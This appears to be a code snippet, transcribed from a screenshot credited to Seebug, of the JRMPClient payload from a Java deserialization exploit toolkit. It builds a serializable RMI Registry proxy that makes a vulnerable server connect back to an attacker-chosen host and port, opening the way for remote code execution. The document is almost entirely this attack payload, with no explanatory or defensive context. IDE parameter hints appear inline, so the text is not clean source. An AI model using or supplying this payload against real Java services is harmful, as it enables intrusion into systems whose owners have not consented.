 public class JRMPClient extends PayloadRunner implements ObjectPayload<Registry> {
public Registry getObject ( final String command ) throws Exception {
String host;
int port;
int sep = command.indexOf(':');
if ( sep < 0 ) {
port = new Random().nextInt( bound: 65535);
host = command;
}
else {
host = command.substring(0, sep);
port = Integer.valueOf(command.substring(sep + 1));
}
ObjID id = new ObjID(new Random().nextInt()); // RMI registry
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, b: false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Registry proxy = (Registry) Proxy.newProxyInstance(JRMPClient.class.getClassLoader(), new Class[] {
Registry.class
}, obj);
return proxy;
}
Seebug